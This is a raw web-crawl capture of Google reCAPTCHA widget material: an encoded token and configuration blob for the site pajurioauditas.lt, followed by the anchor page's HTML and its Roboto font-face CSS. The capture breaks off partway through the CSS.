jyHCjHXDr8OtwrXDmRtYwp3DtGjDpR/CnMKXKsOIfMKawrfDvcOzccKAw6HCr8K/C8K6w7xNw7wTB8KVKMKpZ8OywogEBkXCmcORw4rDs2R4J1/[base64]/IsOlKSxJw6zDsMOBYixuwq3CnEAww6xNK8K4w5AewrFmw5w5HsO/w5Elw6o0fS5aN8Oswp4kw4XDjjMtNWDClCEFwqHDocORwrUtwofDuAByb8OgWcK8fXgAwp8Cw4rDoMOvPMK2wqoWw5kGZMKkwoMHQUtDPsKHCsKHw6/Ds8K3K8OZWlLCjHVjRwYMWnNawrTCq8OfGsKPNcOUw4fDqS/DnkjCkBhjwohew7HDqU8lOw9EcMO6SDVkw5bCqnPCtMK1w6t6wqzCgMK/w63CtMKXw7kOwqzCqHZwwpzCmMK4w4TCu8OywrbDtTRSwptVw4vDkcOAwrDDqFjDlsOww41AMwQeRUPDhl0QIBvCrkTDvAJiKMKEwovCojHCv31vY8K+w5JMU8KwPgPDr8KmwoNWcsO7IDLDssOLwr/Du8KPwqnClQvDmw4EeVIvw4LDlMK5ScKZUxN4IcO4w4JGw7DCiMKOwqDDisKuwqrDmMK3KQTCilQyw6p5w5LDm8Odaz7CmTwIwoR1w5zDucOqw7/Cr3s/wqfCoRUTwqBTL3TDrcKtw7/[base64]/Cp8KCb2cialoqKSsLR8Kpw7FjDwsLfsOJQsOwBcOqw7szBE4QCgNTwpvCncOobkx8NDDDgsKjw7gsw5/DhiZUwrsVaBsae8KCwqBTBcK6OH4VwqXDucKTwowXwoADw74OA8OzwobCpMObPMKtY2NVwrrCusOJw5XDomHDtgXDl8KuVMOTKl1Vw4rCi8K9wpYsLFNdwpzDn3PCjMOUVcO8wqdrYTDDsD3Cqmpgw50REjk5w4dQw6/DpsK+AkrCskbCjcOreT/[base64]/[base64]/DvB3CucO2w73CsA4IVcOqw5/[base64]/wpk9wokKwpw9woxGwpkwfFfDpCh1bA/Co8KOw44BO8OAw6Amw5LCjiTCnQNHw4vCkMOBwrdhw6sZOcOewrdHAVNlZsKNdj7DljbCuMOMwpxMwo9Ew7HCl1rCnjUFdmgmDMO7wrjDgcKxw75LBBgBw41JDjTDq0wRTS4Rw6ZCw6kcUcKYAMKQcn3Dt8KZNsODIMKwcW7DnF1pOB8PwrtJwoE1N3ouEnUnw4/CmcO/JMOIw6/[base64]/CllVjXsKoHMOff8KkMcOkw6DCvlrCtsKIZWQOwqd2IMONFi4eBcKrK8Khw6vDvcOlw77CncOsOcKzXAsCw5DCjMKWwqtxwqTDv2LCoMOOwrfCin/CujrDqnIqw5/Cl2kww5zDqzjCim1pwo/DkXDDpMO0b1rCpcOXwoxsMcKZAm4TMsKSw6Anw73Dv8K9w6DCrU8be8K+w7rCmMKcw7k/wpIXdsKNdmPCsGTDtcKZwrHDnMOnw5VDwoHCvSzDoSXDlcKQw5Z/GV8dSwbCrVrCuV7Ct8O4wrrCjsOJHMOQM8Omw5MEXMOIwpZCwpZIwpJgw6U5esO/wp3CvyfCnsOad3kHfMK7w5LDuyhxwrBuVMKLRsOneTTConpXNUPCnxxaw6ImUMKhC8Kow4bDuXTClSfCpMK+d8OtwqjCvGLCqVrChmbCjw9uFMK0wrDChBUlwr58w6zCn3xZL2o4MAEewo7DnyDDi8O/fkvCpMOmZBd6wrANwqZwwrlSwpjDgHA/w5HDqh7CrcOhCQHCjDwPwpDCqCokJXjChz8ITMKWd1TCvFAww5rDmMKBwrQ/S2HCv10pPcKAUcObwpbDnhbChE7DjMKieMOMw4vCvMOpw74iEyvDssO5GcK3w5QCMsOHw6lhw6jChcK+Z8KKw6UPwqwjYcOLKWzCqcObw5JFw7jCoMKcw4/DtcONFRXDisKBFD/Cm3rDsVDCpsKIw50XTsOqfXdHKylmFE89w5bCtC8Zw6fDhWXDr8KhwrwSw43ClnsRIyXDm0A5NE7DiCoVwooABzXCjcOQwrHChTlWw6w7w6HDu8KAwqvChVTCgMOqwpQswpLCvsO5TcK/MR0lwp06A8KgaMKdHiNBe8OgwpHCqB/Dl1dXw5FqLsKEw6bCm8Ocw7scTcOow4jDn2HCkGo2cGodw4FyDG3CtsKCw7xMby1Fe0AEwpVNw7AZNMKsOxMCwqJlwr9tRyPDn8O/woQxw4nDgVtvHsOlf196RcO5w7bDr8OgJsODGMO8WMKrw44UFSpfwoJTKlLCkx/CpsKww6M4w4AXwrh5OFzDtsO+KiY/w4nDksKYwp11wo/DnMONwo0aaC8+w5Q+w5nCscO5VsOFwrB9TcKVw7hXCcO5w5gaEirDh13CnyzDhcOOa8O9wqPCjD51wpQOwpcQw4xaw5FxwodDwr8pw6/CszzClGPCnBnCgFRAwoZ/Q8OtwpNqMjNyHy5dw7Bjwq1CwqTCn1FiVcK6a8OrRsO6w6TDh1x5FsO+wo/DvMK/wo7Ct8KCw5XCvV0DwpN7PgLCk8Kzw4JiDsK8dTNrwrQBS8O7w5XCqlQWwqvCj0zDssO4w7kuODPDiMK/woQmahTDjsOWJsOvUcOJw79Rw7MnCx/CgsOVPMODZcK1bWLCsFUmw7DDqMOcN2vDtnzCqjkYw5DCkidCPcOkDsKIwojCiHtxwpjDr1/Dg17Ci1vDr3zCmz7DosKpwrcIAcKdc3jDsi/[base64]/UcK5G8K+wrdpHcO2wpzCljsDPH8rw7QqwovDvcOMwpfCi8KaYABEbsKKw7BhwqPChEN4WsK/w4fCvcOhJ2xCBsOOwpoEwq3CrsOOHFDCmh/ChsKyw54pw6rCnsK/A8OLHRjCrcOATRHDisOTwq3CtcOQwq1uw7HDgcKMTsK3F8OcSSHCnsOgaMOswoQaQQ9dw5bDssOzDkElMsO1w64IwprCi8OVBMOvw6Upw7Q/YQ9hwp1Qw7BOAh5iw4wJwr7CnsKAwoLCpcOFJFfDqkXDg8OEw5U6wrsOwoEPw6IAw6FfwpvDk8O9J8KqUsOpbEonwozDpMK/w5nCp8OdwpJXw6/Cv8KgdBUoDMKYB8OZO3kcwoDDtsOVKcKtVhEMw7fCi2LConhxJ8KoUyRDwoLCs8Ofw6HDjxpqwpEcwpXDl3TCninCrMOMwoDCigRDSMKnwpbCvibCpjYpw4prwqfCjsOKNQc3w6gLwoLDkcOBw5NoAW/Dq8OtKMO6DcK9M2debwkMFMOjw7AATi/CtsKsX8KjWMKqwrTCpsObwqp/H8K4FsK8EytOU8KBbMKFFMKIw7UUDcOZwo/Du8OdVHvDlHnDhsKWEsOfwqZCw7HDisOWwrrCvMK4ISXDp8KiLUzDmMKOw7jCqsKUZ2jCvMOwesO4w7F0wq/CnMK/[base64]/wpLDpcOqPsOQwonDm8Ozw4fDs1Asw7fCpzDDogzCgwA5w7QAw63DhMO/wr3DqMOJTMKNw6bCmcOFwoTDphhadBHCk8KjZcOXw5FCZCVsw5FnVHnDnsOWwqvDkMOsMwfClWfDhDPCnsOcw7BbayvDlsKWw6ljw67CkB0YasO+w6lQEEDDt1prw6zCtcOrGcORUsK5w4VCEMOIw6HDgcOCw5BQccKpwp/DlyZMYsKLw6PCn0zChMOTXHFLI8O6J8K+w5FXXsKHwptxUHslw7M+woo4w6bCgwbCr8OEGCZ7woAjw6lcwo0lw55zAMKGc8K8c8O7woYBw74Zwr/Cp3hkwoMow6/DqXzDnyAdfEhow51NbcKQwoDCuMK+wpjDp8K6w7Mcwrtsw4tAw743w5PClwfCt8K8E8KaNlpwc8KgwqhgH8OnKlpfY8OXMlvCiBAowrJQSMK7B2TCuiHCp8K0AsK8w4zDtXrDljzDnhkkFcOxw4/ChUxYRwHCkMKEHsKew4t/w4Nuw7nCg8KuECAqFEFWCMKGUsOcOsK1UMOaU25RU283w5svEMOZU8OSR8Kjwo3Dt8OBwqIswrnDr0s6woI+wobDj8KMZ8KZN1I8wofCiwEDe0ccYBM1w7RAbcOZw7PDshHDoX3Dvmk3KcOjBcKBw7TDnMKofU7DjMKVRXDDgMOUEcOkDyMpCcO7wqbDl8KewpbCiG/[base64]/w4rCtyfDm1Q1w7tSwqhqdcK+wpHCgcOYFgVBYBTDuxpqwqTDlMKsw7BReVnDpxMHw6Z5HMK9wpTCsUclw4hLccOdwpQ/wrorei1UwpMIIwUaPA3CjsKvw7xmw5TCjHxVH8K+f8K6wpFzLCbDmxBTw7IEG8OJwowKRn/Dr8KCw4IaYC0GwrnCvAtqDSRew6B3UcKjCMOJNWZ+dsOLDxnDr03CjCgsLS5aZMOMw7rCmFJow6Y/A2kqwrkiOF/DvBDCl8OUWlhbdMKREMOAwpsPwqLCksKGQUNXw6rCk0pPwqs5BMOhXh4YQggoccKWw4DDvcObw5jCkcO4w6dcwpgYZF/[base64]/CscOJDHrDv8KMw4TCusKOw79/[base64]/Dq8KtI2cNAsKdHcKjcMO/[base64]/CkcOUFcOyw4t0dWNIA2bDhMOBbcOQw6N6w5YEw4XDrMONw6JPw6DCmsK+UsOjwoNkw7IBSMOOSyfDuGjCpVQUw4jCmsKTT3nCpXVKK1bCg8K8VMO5wq8Hw4XDhsO7BABwL8O5HmkzT8KmfyTDugRDw5LCrGVGwo7CkDPCm2QVwpwjw7fDpMOkwq/Cqg4HX8OUAsKedykGbBXDoTjCssKBwqPCpws6w5rDoMKiI8KmGMOEecKgwrXCjULDiMODw41Nw6tqwovCki3CvyMaPsOCw5/Ch8KxwqUVQMOnwobCu8OIaRfCqznDtT3Dk38XdFXDq8OLwotJAE/DmklXZUQowqNQw6rCjzBNd8OFw4xAZsKgSCE1wrkMWcKKw4sswpp6GFh5YsOzwplBVmbDnsKnEMKQw6QjHsK8woYOflrDsFzCiTnDnQTDhmJww4cHesO6wp4Rw5Mzem3Cq8O3FcK6w6/DuwLDnAlWwqDDr2LDmGHCvMO3w4rChy8MW0nDtMOrwptfwpR2SMK7bBbCvMKiw7fDnTMXXSvDpcK+wq1qElDDssOswo1jwq3CuMO1fnxjfMK9w4hpwp/DjMOgPcKzw7rCv8KMwpBHW0x7wp3CjBvCocKYwrTCg8KjL8KNwonDtCkpw5XCsWINwp/ClHU3wqcMwoDDmSIbwrE5w6PDlMONYQzDlEHCmgzCuwMYw4zDuUnDujnDlkrCuMKtw5jCrUE2QMOIwp/[base64]/wr4+MCcBw4VLwoQ/HcOQY8OOdEZ+wpzDksOvwo/CiMOnPMOpw7fDssOOWsKrKE3DuCXDlkjCvmTDnMOIworDrsOXw7DCvSB8PRZvVMK/w6jCpiUFwo1SSz/DvGrCpsOew7DDkzLDugfChMKUw4LCgcKYw7PDpXgsf8OkFcOrJyzCiw7DjF3ClcKbbG3DrgpRwo0Ow4XCpsKJV2ABwp5lw7DCi2DDgwrDqRDDucK7ZAHCtjEdO0UwwrBnw57CmsOEfRRrw707bHQZZUk0ThDDiMKfwpzDr33DuE1xEx9xwqjDo23DtgLCjMK/[base64]/CgsKxwrAJwrLDm8OWa2I3wqHDqknCg8Kbwq8pEcK6w5fCqcKuAz/DhMKeYGPChyEHwqfDvQIew51gw4wsw7QIw4TDmMOtM8K1w6wWQDM/[base64]/CpsOVw4zDlXjDrSZzw5/[base64]/fMOGw7jCqHcbb8OBwrY3dMKVw6JlBsOAw4TClnvCucKXRMOPcgLCqQAwwq/CkknDqEwUw5NFGCd2f2Zow6RIPRFHw67DmShkPMOcSsKcCgcPHx/[base64]/DhsKCwpUyFUHDg8K+S8Ovc8K4w6zCpMKnBknDjQAvfsKxPsODwpDChkQqaAg3BsOZc8O6HcOCwqNSwrTCisKHBX/[base64]/CuErCi27DqMKvw4/Dm8KtJcKxKcK1wrldwpNDSkhRS8KZIsOzwpZOYnp/[base64]/DksKHw5DCtMOxMCLCkcKyw5zDqMOpAhdecl/DrsO0Ml/CqFhMwptRw4wCHFHDhMKdw7N2GzA7BsKvwoN3MMKqwplsDWsmCw7DmAQxW8K0w7ZpwqLCpyTClsO/w486fMKiTyVuB19/[base64]/ClGzDlsKsQ8OewpHCtcKDRA0bBTzCkQQTCjh5b8Knw5Q1wpY2SmgHBcOPwo8+QsOYwpR7YsOow58qw7/CtwnChihoI8K8wobCtcKUw47Dh8OCwrjDpMK/w57CgMK/w7VJw5NrCMKa\x22],null,[\x22conf\x22,null,\x226LcW3KMUAAAAAJen3UYknaew_oRtZ1z520dc-YSm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pajurioauditas.lt:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22orVv2ob4A2f17/7syfu1CdjCTI4gml+SkS5Hvwpla9g\\u003d\x22,1,0,null,1,1769416397096,0,0,[161],null,[26,33,104],\x22RC-htAX9sAJkdAxSg\x22,null,null,null,null,null,\x220dAFcWeA5RSOAd3Okst_gWM1B1qASD0XHtyearxPyxvccHpuUfygmKVPscV6EDHyZVuuZgo8OYjURCgIpd1WCUXYNOWLREnHd7zw\x22,1769499197214]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcW3KMUAAAAAJen3UYknaew_oRtZ1z520dc-YSm&co=aHR0cHM6Ly9wYWp1cmlvYXVkaXRhcy5sdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ugiu9c5a71r1
body_size: 48530
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
